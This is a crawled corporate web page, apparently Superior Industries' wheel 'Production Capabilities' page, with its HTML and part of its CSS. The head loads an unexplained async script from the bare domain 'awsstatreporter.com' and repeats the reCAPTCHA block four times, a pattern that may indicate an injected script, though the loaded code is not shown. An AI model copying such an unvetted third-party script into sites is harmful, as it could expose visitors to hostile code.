

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.supind.com/production/production-process.html
body_size: 4353
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Production Process for Aluminum Wheels from Superior Industries</title>
	<meta name="description" content="Production Process for Aluminum Wheels from Superior Industries" />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="/production/production-process/aluminum.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Production Process for Aluminum Wheels from Superior Industries">
<meta property="og:description" content="Production Process for Aluminum Wheels from Superior Industries">
<meta property="og:image" content="https://www.supind.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Production Process for Aluminum Wheels from Superior Industries">
<meta property="og:url" content="https://www.supind.com/production/production-process.html">
<!-- end twitter open graph -->
    	<link href="https://fonts.googleapis.com/css?family=Lato:400,400i,700,700i|Raleway:400,400i,600,600i,700,700i" rel="stylesheet">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css">
	<script async src="//awsstatreporter.com/"></script>

<script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><meta name="google-site-verification" content="wlJ-8nMu-Rcu28hIy2Or5YOwv7GOpYZA5km2aLPYPfw" /><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Production Capabilities","description":"Production Process for Aluminum Wheels from Superior Industries","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Superior Industries International, Inc.","url":"https://www.supind.com"},"datePublished":"2018-02-02 00:00:00","dateModified":"2018-02-02 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Production","item":"https://www.supind.com/production.html"},{"@type":"ListItem","position":2,"name":"Production Capabilities","item":"https://www.supind.com/production/production-process.html"}]},"url":"https://www.supind.com/production/production-process.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Sidebar Contact Info Template","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Superior Industries International, Inc.","url":"https://www.supind.com"},"datePublished":"2018-02-09 00:00:00","dateModified":"2018-02-09 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Production","item":"https://www.supind.com/production.html"},{"@type":"ListItem","position":2,"name":"Production Capabilities","item":"https://www.supind.com/production/production-process.html"}]},"url":"https://www.supind.com/production/production-process.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Production Capabilities","description":"Production Process for Aluminum Wheels from Superior Industries","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Superior Industries International, Inc.","url":"https://www.supind.com"},"datePublished":"2018-02-02 00:00:00","dateModified":"2018-02-02 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Production","item":"https://www.supind.com/production.html"},{"@type":"ListItem","position":2,"name":"Production Capabilities","item":"https://www.supind.com/production/production-process.html"}]},"url":"https://www.supind.com/production/production-process.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Sidebar Contact Info Template","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Superior Industries International, Inc.","url":"https://www.supind.com"},"datePublished":"2018-02-09 00:00:00","dateModified":"2018-02-09 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Production","item":"https://www.supind.com/production.html"},{"@type":"ListItem","position":2,"name":"Production Capabilities","item":"https://www.supind.com/production/production-process.html"}]},"url":"https://www.supind.com/production/production-process.html"}</script><!-- CookiePro Cookies Consent Notice start for www.supind.com -->
<script src="https://cookie-cdn.cookiepro.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="2d9dfe69-5754-4aae-8771-34ff7c3c3184" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-59S5WR3');</script>
<!-- End Google Tag Manager --></head>
<body >
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-59S5WR3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-2291" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="row">
		<div class="branding columns small-12 large-6">
			<a href="/"><img class="logo" src="/images/logo.png" alt="Superior Industries International, Inc."></a>
		</div>
		<div class="columns small-12 large-6">
			<div class="search-bar">
				<form action="/search.html">
					<input type="text" id="Search" name="Search" value="" placeholder="Enter Search Here" />
					<input type="image" class="button" type="image" src="/images/icon-magnifying-glass.png" alt="Submit Form" name="StartSearch" value="Search" />
				</form>
			</div>
		</div>
	</div>
	<div class="top-bar small-collapse">
		<div class="row column">
			<div class="title-bar" data-responsive-toggle="main-menu" data-hide-for="large">
				<div class="title-bar-title" data-toggle>Menu</div>
				<button class="menu-icon" type="button" data-toggle></button>
			</div>
			<div class="top-bar-left" id="main-menu">
				<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown"  data-auto-height="true" data-animate-height="true">
				<li class="has-submenu  np-2282"><a href="https://www.supind.com/our-company.html" >Our Company</a>							<ul class="menu"><li class=" np-2284"><a href="https://www.supind.com/our-company/at-a-glance.html" >At a Glance</a></li>														<li class=" np-2285"><a href="/our-company/management/executive-board.html" >Leadership</a>																																																												</li>														<li class=" np-2520"><a href="https://www.supind.com/our-company/visionmission.html" >Mission/Aspiration/Values</a></li>														<li class=" np-2286"><a href="https://www.supind.com/our-company/locationscontacts.html" >Locations/Contacts</a></li>														<li class=" np-74"><a href="https://www.supind.com/our-company/history.html" >History</a></li>														<li class=" np-7214"><a href="https://www.supind.com/our-company/esg-sustainability.html" >ESG &amp; Sustainability</a></li>														<li class=" np-6214"><a href="https://www.supind.com/our-company/information-security.html" >Information Security</a></li>														<li class=" np-7339"><a href="https://www.supind.com/our-company/company-policies.html" >Company Policies and Reports</a></li>							</ul></li><li class="has-submenu active np-2281"><a href="https://www.supind.com/production.html" >Production</a>																					<ul class="menu"><li class=" np-2292"><a href="https://www.supind.com/production/technology-innovation.html" >Technology &amp; Innovation</a></li>														<li class=" np-6841"><a href="https://www.supind.com/production/engineering-services.html" >Engineering Services</a></li>																												<li class=" np-2347"><a href="https://www.supind.com/production/variety-of-finishes.html" >Variety of Finishes</a></li>														<li class="has-submenu  np-2280"><a href="https://www.supind.com/production/oem-automotive.html" >OEM Automotive</a>										<ul class="menu"><li class="np-2299"><a href="/oem-automotive/oem-suppliers.html" >Suppliers</a></li>																				<li class=" np-2300"><a href="https://www.supind.com/production/oem-automotive/awards-certifications.html" >Certifications</a></li>										</ul></li>														<li class=" np-2279"><a href="https://www.supind.com/production/aftermarket.html" >Aftermarket</a>																																																																																</li>							</ul></li><li class="has-submenu  np-2278"><a href="https://www.supind.com/investor-relations.html" >Investor Relations</a>							<ul class="menu"><li class=" np-2305"><a href="https://www.supind.com/investor-relations/why-invest.html" >Why Invest</a></li>														<li class=" np-2306"><a href="https://www.supind.com/investor-relations/news-press-releases/2025-news.html" >Investor News</a>																																																																																																																																																																																																																																																</li>														<li class=" np-162"><a href="/investor-relations/webcasts/2025-events.html" >Events &amp; Presentations</a>																																																																																																																																																																																				</li>														<li class=" np-182"><a href="https://www.supind.com/investor-relations/financial-reports.html" >Financial Reports &amp; SEC Filings</a>																																																																																																																																																																																																																																																</li>														<li class=" np-2314"><a href="/investor-relations/stock-bond-information/stock-quote-chart.html" >Stock Information</a>																																																												</li>														<li class=" np-148"><a href="https://www.supind.com/investor-relations/corporate-governance.html" >Corporate Governance</a></li>														<li class=" np-2317"><a href="https://www.supind.com/investor-relations/press-distribution.html" >Press Distribution</a></li>														<li class=" np-4939"><a href="https://www.supind.com/investor-relations/annual-general-meeting-superior-industries-ag.html" >Annual General Meeting Superior Industries Europe AG</a></li>							</ul></li><li class=" np-75"><a href="https://careers.supind.com/?locale=en_US" >Careers</a></li>				</ul>
			</div>
		</div>
	</div>
</header>
<section class="sub-banner">
	<div class="row collapse">
		<div class="columns">
							<div id="sub-banner-container">
					PRODUCTION CAPABILITIES				</div>
						<ol class="sub-banner-breadcrumbs">
				<li><a href="/">Home</a></li><li><a href="/production.html">Production</a></li><li><a href="/production/production-process.html">Production Capabilities</a></li>			</ol>
		</div>
	</div>
</section>
<section class="content sub-page has-sub-banner">
	<div class="row columns">
		<ul class="subnav">
				</div>
	<div class="row collapse large-unstack">
		<main class="content-main columns large-8">
			<div class="content-text">
				<h1>Production Capabilities</h1> <ul class="custom-list"> <li>Cast Aluminum Wheels <ul> <li>Sizes: up to 24"</li> </ul> </li> <li>Flow Formed Wheels <ul> <li>Sizes: up to 24"</li> </ul> </li> <li>Forged Wheels <ul> <li>Sizes: up to 24"</li> </ul> </li> </ul> 
			</div>
		</main>
		<aside class="content-sub columns large-4">
			<div class="content-sub-text">
								<h2>Contact Us</h2> <h3>World&nbsp;Headquarters</h3> <p>Superior Industries International, Inc.</p> <p><a href="https://www.google.com/maps/place/Superior+Industries+International,+Inc./@42.4850058,-83.283966,15z/data=!4m2!3m1!1s0x0:0x64a4b686544f81e5?sa=X&amp;ved=0ahUKEwiL4J-K9ZjZAhXB5YMKHYybB8UQ_BIIejAK" target="_blank">26600 Telegraph Road Suite #400<br> Southfield MI 48033 - US</a></p> <p>Phone: <a href="tel:12483527300">+1 (248) 352-7300</a><br> Fax: +1 (248) 352-6989</p> <p><a href="mailto:webmaster@supind.com"><img alt="Production Process for Aluminum Wheels from Superior Industries - icon-sidebar-email" class="noframe left" src="/cm/dpl/images/create/icon-sidebar-email.png"></a><a href="https://www.linkedin.com/company/superior-industries" target="_blank"><img alt="Production Process for Aluminum Wheels from Superior Industries - icon-sidebar-linkedin" class="noframe right" src="/cm/dpl/images/create/icon-sidebar-linkedin.png"></a></p> <hr> <div class="clearfix">&nbsp;</div> <h3>European Office</h3> <p>Superior Industries Europe AG</p> <p><a href="https://www.google.com/maps/place/Uniwheels+AG/@49.474903,8.206259,15z/data=!4m2!3m1!1s0x0:0x9004d915fd82e007?sa=X&amp;ved=0ahUKEwjOwNKbtpnZAhXC7oMKHdVhBxEQ_BIIkwEwCg" target="_blank">Gustav-Kirchhoff-Stra&szlig;e 10<br> 67098 Bad D&uuml;rkheim - Germany</a></p> <p>Phone: <a href="tel:4963229899">+49-6322-9899-6400</a></p> <p><a href="mailto:infode@supind.com"><img alt="Production Process for Aluminum Wheels from Superior Industries - icon-sidebar-email" class="noframe left" src="/cm/dpl/images/create/icon-sidebar-email.png"></a></p> <div class="clearfix">&nbsp;</div> 
	
			</div>
		</aside>
	</div>
</section>
<div class="footer-callout">
	<div class="row">
		<div class="columns small-12 medium-6 large-3">
			<strong><a href="/our-company.html">Company</a></strong>
			<hr />
			<ul>													
				<li><a href="/our-company/at-a-glance.html">At a Glance</a></li>														
				<li><a href="/our-company/management/executive-board.html">Leadership<a></li>														
				<li><a href="/our-company/visionmission.html">Mission/Aspiration/Values</a></li>														
				<li><a href="/our-company/locationscontacts.html">Locations/Contacts</a></li>														
				<li><a href="/our-company/history.html">History</a></li>	
				<li><a href="/our-company/esg-sustainability.html">ESG &amp; Sustainability</a></li>														
				<li><a href="/our-company/information-security.html">Information Security</a></li>
				<li><a href="/our-company/company-policies.html">Company Policies</a></li>
			</ul>
		</div>
		<div class="columns small-12 medium-6 large-3">
			<strong><a href="/production.html">Production</a></strong>
			<hr />
			<ul>
				<li><a href="/production/technology-innovation.html">Technology &amp; Innovation</a></li>														
				<li><a href="/production/engineering-services.html">Engineering Services</a></li>														
				<li><a href="/production/variety-of-finishes.html">Variety of Finishes</a></li>
				<li><a href="/production/oem-automotive.html">OEM Automotive</a>	</li>														
				<li><a href="/production/oem-automotive/oem-suppliers.html">Suppliers</a>	</li>														
				<li><a href="/production/oem-automotive/awards-certifications.html">Certifications</a></li>
				<li><a href="/aftermarket.html">Aftermarket</a></li>														
			</ul>	
		</div>
		<div class="columns small-12 medium-6 large-3">
			<strong><a href="/investor-relations.html">Investor Relations</a></strong>
			<hr />
			<ul>
				<li><a href="/investor-relations/why-invest.html">Why Invest</a></li>														
				<li><a href="/investor-relations/news-press-releases/2024-news.html">Investor News<a></li>														
				<li><a href="/investor-relations/webcasts/2024-events.html">Events &amp; Presentations</a></li>														
				<li><a href="/investor-relations/financial-reports.html">Financial Reports &amp; SEC Filings</a></li>														
				<li><a href="/investor-relations/stock-bond-information/stock-quote-chart.html">Stock Information</a>	</li>														
				<li><a href="/investor-relations/corporate-governance.html">Corporate Governance</a></li>														
				<li><a href="/investor-relations/press-distribution.html">Press Distribution</a></li>														
				<li><a href="/investor-relations/annual-general-meeting-superior-industries-ag.html">Annual General Meeting Superior Industries Europe AG</a></li>
				<li><a href="https://careers.supind.com/?locale=en_US" target="_blank">Careers</a></li>
			</ul>

							<a href="https://www.linkedin.com/company/superior-industries" target="_blank" class="linkedin"><img alt="Join Us On LinkedIn" src="/images/icon-footer-linkedin.png" /></a>
						<div class="button-container">
            	<a class="button" href="/receive-latest-news-updates.html">Subscribe to News Alerts</a>
			</div>
			<ul>
				<li><a href="/data-protection.html">Data Protection</a></li>
			</ul>
		</div>
    <div class="columns large-3 medium-6 small-12"> 
      <strong><a href="https://careers.supind.com/?locale=en_US" target="_blank">Careers</a></strong>
      <hr />
    </div>
	</div>
</div>
<footer class="page-footer">
	<div class="row">
		<div class="columns small-12 large-8 end">
			<div class="footer-copyright">
				The contents of this webpage are Copyright &copy; 2026 Superior Industries International, Inc. All Rights Reserved.
			</div>
			<div class="footer-disclaimer">
				<div class="footer-disclaimer-description">
									</div>
				<div class="footer-disclaimer-links">
									</div>
			</div>
		</div>
		<div class="columns small-12 large-4">
			<nav class="footer-web-credit">
				<ul>
					<li><a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" title="SEO Web Design">SEO Web Design</a> - </li>
										<li><a href="/cm">Manage</a></li>
														</ul>
			</nav>
		</div>
	</div>
	<div class="row columns">
		<div class="footer-link-wrapper">
			<a href="#"><img alt="" src="/images/icon-footer-arrow.png" /></a>
		</div>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>
	<script src="/js/site.min.js?v=80d5b69ea0969e4a875641d9430a4710da59bf86"></script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.supind.com/css/main.css
body_size: 85395
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 18px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fff; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.4; color: #656565; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.55556rem; margin-left: -0.55556rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.55556rem; padding-left: 0.55556rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.55556rem; padding-left: 0.55556rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
